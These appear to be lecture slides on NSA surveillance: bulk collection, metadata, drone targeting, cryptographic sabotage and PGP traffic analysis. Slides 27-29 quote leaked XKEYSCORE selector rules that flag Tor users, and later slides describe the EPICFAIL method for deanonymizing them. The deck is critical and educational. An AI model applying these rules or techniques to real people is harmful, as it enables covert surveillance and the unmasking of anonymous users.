
Bulk Recording
NSA: Bulk record is only 3-5 days, decision is “record or not”.
But all metadata and a lot of
the data is kept forever
GCHQ is worse!
LBNL is 3-6 months, decision includes truncation (“stop after X bytes”)

Slide 22
Federated Search
Who Viewed This Page?
Who Viewed This Page?
Who Viewed This Page?
Who Viewed This Page?

Slide 23
Metadata is Crucial
“A Good American” documentary (2015)
NSA whistle-blower Bill Binney
Developed metadata analysis tools for the NSA
After 9/11/2001 attacks, bulk metadata collection was applied to all Americans
Documentary shows how NSA corruption afects design of the surveillance tools
NSA has economic interests in espionage

Slide 24



Using XKEYSCORE In Practice
Primarily centered around an easy-to-use web interface
With a lot of pre-canned search scripts for low-sophistication users
Plus a large number of premade "fingerprints" to identify applications, usages, etc
The unofficial user guide: https://www.documentcloud.org/documents/2116191-unofficial-xks-user-guide.html
To find suspected extremists

Slide 25
And Drone Strikes!
“National Bird” documentary (2016)
How NSA automates drone strikes on suspected terrorists
Also used in countries the US is not officially in war with
Also used against a 16-years-old
Who was a US citizen
Former NSA and CIA chief General Michael Hayden: “We kill people based on metadata”

Slide 26
What is NSA Surveillance Good For?
Finding terrorists?
No! It’s needles in a needle-stack
Works really well for economic espionage
And stealing the secrets of foreign governments

Slide 27
XKEYSCORE Fingerprint Writing
A mix of basic regular expressions and optional inline C++
Simple rules:
fingerprint('anonymizer/tor/bridge/tls') = ssl_x509_subject('bridges.torproject.org') or ssl_dns_name('bridges.torproject.org');
fingerprint('anonymizer/tor/torpoject_visit') = http_host('www.torproject.org') and not(xff_cc('US' OR 'GB' OR 'CA' OR 'AU' OR 'NZ'));
System is "near real time":
Parse flow completely then check for signature matches
You write in a different style in a real-time system like Snort or Bro
So it’s possible XKEYSCORE started its life as Vortex

Slide 28
A Richer Rule: New Zealand spying on Solomon Island gvmt...
fingerprint('document/solomons_gov/gov_documents') =
document_body (('Memorandum by the Minister of' and 'Solomon') or 'Cabinet of Solomon Islands' or ('conclusions of the' and 'solomon' and 'cabinet') or ('Truth and Reconciliation Commission' and 'Solomon') or ('TRC 'c and 'trc report' and 'Solomon') or ('former tension militants' and 'Malaita') or 'malaita eagle force' or 'malaita ma\'asina forum' or ('MMF 'c and 'Solomon') or 'Members Rise Group' or 'Forum Solomon Islands' or 'FSII 'c or 'Benjamin Afuga') or
document_author(word('rqurusu' or 'ptagini' or 'jremobatu' or 'riroga' or 'Barnabas Anga' or 'Robert Iroga' or 'Dr Philip Tagini' or 'Fiona Indu' or 'FSII' or 'James Remobatu' or

Slide 29
And Inline C++...
/** Database Tor bridge information extracted from confirmation emails. */ fingerprint('anonymizer/tor/bridge/email') = email_address('bridges@torproject.org') and email_body('https://bridges.torproject.org/' : c++
extractors: {{ bridges[] = /bridge\s([0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}):?([0-9]{2,4}?[^0-9])/; }}
init: {{ xks::undefine_name("anonymizer/tor/torbridges/emailconfirmation"); }}
main: {{ static const std::string SCHEMA_OLD = "tor_bridges"; ... if (bridges) { ... xks::fire_fingerprint("anonymizer/tor/directory/bridge"); }

Slide 30
Wiretapping Crypto… IPSec & TLS
Good transport cryptography messes up the NSA, but…
There are tricks…
The wiretaps collect encrypted traffic and pass it off to a black-box elsewhere
The black box, sometime later, may come back and say “this is the key”
Sabotage: Trojaned pRNGs, both DualEC DRBG and others
Sabotaged pRNGs inevitably lack rollback resistance
Theft: RSA? No forward secrecy? HA, got yer key…
Weak Diffie/Hellman: If you always use the same prime p…
It takes a lot of work to break the first handshake…
But the rest take a lot less effort

Slide 31
Wiretapping Crypto: PGP (aka the NSA’s friend)
PGP is an utter PitA to use…
So it is uncommon, so any usage stands out
It has easy to recognize headers…
Even when you exclude -----BEGIN PGP MESSAGE-----
It has no forward secrecy…
So if you steal someone’s key you can decrypt all their messages!
It spews metadata around…
Not only the email headers used to email it…
But also (by default) the identity of all keys that can decrypt

Slide 32
So PGP is Actually Easy(ish…)
You can easily map who talks to whom…
And when, and how much data, and who is CC’ed…
Never underestimate the power of traffic analysis
Thus you have the entire social graph!
You can then identify the super nodes…
Those who talk to lots of other people…
And then you pwn them!

Slide 33
Query Focused Datasets: Mostly Write-Only Data with Exact Search
Username
Site: arstechnica.com
Username: broidsrocks
Cookie: 223e77...
From IP: 10.271.13.1
Seen: 2012-12-01 07:32:24
Site: arstechnica.com
Username: broidsrocks
Cookie: 223e77...
From IP: 10.271.13.1
Seen: 2012-12-01 07:32:24
Site: arstechnica.com
Username: broidsrocks
Cookie: 223e77...
From IP: 10.271.13.1
Seen: 2012-12-01 07:32:24
IP
Cookie

Slide 34
The EPICFAIL Query Focused Database
Tor users who don’t use Tor Browser...
Can be discovered if they use the same browser with and without Tor
Of course, the "normal" browser has lots of web tracking
Advertising, etc....
So the EPICFAIL QFD:
All tracking cookies (for specified sites) seen both from a Tor exit node and from a non-Tor source
Allows deanonymization of Tor users

Slide 35


Using the MARINA Database Interface
Provides a GUI for doing queries to the more centralized/longer term store
Specifically designed to provide easy ways to go “this is the guy’s email, what other email/selectors apply” among other things
Fields include:
User Activity
Active User
Profile Data
SparklePony?!?!

Slide 36
Break
Random Fact… Alessandro Chiesa
Co-founder of Zcash, anonymous cryptocurrency
The setup phase for Zcash required a cryptographic ceremony between several parties (multi-party computation)
Each party needs to generate their own randomness privately

Slide 37



